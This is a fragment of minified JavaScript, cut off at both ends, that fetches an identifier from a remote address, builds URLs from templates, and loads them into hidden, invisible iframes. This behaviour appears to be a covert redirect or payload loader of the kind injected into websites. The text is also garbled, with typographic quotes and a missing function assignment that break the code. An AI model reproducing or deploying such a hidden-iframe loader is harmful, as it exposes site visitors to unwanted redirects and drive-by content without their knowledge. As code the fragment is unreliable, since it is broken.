
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=